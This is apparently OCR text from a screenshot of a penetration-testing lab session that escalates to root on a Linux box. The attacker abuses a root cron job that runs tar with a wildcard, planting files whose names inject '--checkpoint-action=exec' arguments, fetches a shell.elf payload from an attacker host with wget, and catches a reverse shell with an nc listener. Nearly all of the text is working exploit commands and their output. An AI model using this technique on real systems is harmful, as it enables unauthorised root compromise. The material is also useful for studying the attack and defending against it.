 1 2 3 4
EN
192.168.45.189
2024-05-20
15:33
james@ubuntu-xenial: /tmp
redfire359@msi: ~
james@ubuntu-xenial: /tmp
james@ubuntu-xenial: ~ 117x52
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/james:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /usr/local/bin/backup.sh
james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh; echo
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *
james@ubuntu-xenial:~$ pwd
/home/james
james@ubuntu-xenial:~$ clear
james@ubuntu-xenial:~$ echo "" > "--checkpoint-action=exec=shell.elf"
james@ubuntu-xenial:~$ ls
--checkpoint-action=exec=shell.elf  local.txt
james@ubuntu-xenial:~$ echo "" > "--checkpoint=1"
james@ubuntu-xenial:~$ wget 192.168.45.189:8000/shell.elf
--2024-05-20 19:32:24--  http://192.168.45.189:8000/shell.elf
Connecting to 192.168.45.189:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: ‘shell.elf’
shell.elf                     100%[=============================================>]     194  --.-KB/s    in 0s
2024-05-20 19:32:24 (24.3 MB/s) - ‘shell.elf’ saved [194/194]
james@ubuntu-xenial:~$ date
Mon May 20 19:32:26 UTC 2024
james@ubuntu-xenial:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  local.txt  shell.elf
james@ubuntu-xenial:~$ chmod +x shell.elf
james@ubuntu-xenial:~$
james@ubuntu-xenial: /tmp 117x25
2024/05/20 19:32:46 CMD: UID=0     PID=19     |
2024/05/20 19:32:46 CMD: UID=0     PID=18     |
2024/05/20 19:32:46 CMD: UID=0     PID=17     |
2024/05/20 19:32:46 CMD: UID=0     PID=16     |
2024/05/20 19:32:46 CMD: UID=0     PID=15     |
2024/05/20 19:32:46 CMD: UID=0     PID=14     |
2024/05/20 19:32:46 CMD: UID=0     PID=13     |
2024/05/20 19:32:46 CMD: UID=0     PID=12     |
2024/05/20 19:32:46 CMD: UID=0     PID=11     |
2024/05/20 19:32:46 CMD: UID=0     PID=10     |
2024/05/20 19:32:46 CMD: UID=0     PID=9      |
2024/05/20 19:32:46 CMD: UID=0     PID=8      |
2024/05/20 19:32:46 CMD: UID=0     PID=7      |
2024/05/20 19:32:46 CMD: UID=0     PID=5      |
2024/05/20 19:32:46 CMD: UID=0     PID=3      |
2024/05/20 19:32:46 CMD: UID=0     PID=2      |
2024/05/20 19:32:46 CMD: UID=0     PID=1      | /sbin/init
2024/05/20 19:33:01 CMD: UID=0     PID=15610  | /bin/sh /usr/local/bin/backup.sh
2024/05/20 19:33:01 CMD: UID=0     PID=15609  | /bin/sh -c /usr/local/bin/backup.sh
2024/05/20 19:33:01 CMD: UID=0     PID=15608  | /usr/sbin/CRON -f
2024/05/20 19:33:01 CMD: UID=0     PID=15611  | tar czf /tmp/backup.tar.gz --checkpoint-action=exec=shell.elf --check
point=1 local.txt shell.elf
2024/05/20 19:33:01 CMD: UID=0     PID=15613  | /bin/sh
2024/05/20 19:33:01 CMD: UID=0     PID=15612  | gzip
redfire359@msi: ~/pgp/blogger 117x25
┌──(redfire359㉿msi)-[~/pgp/blogger]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.235.217] 42422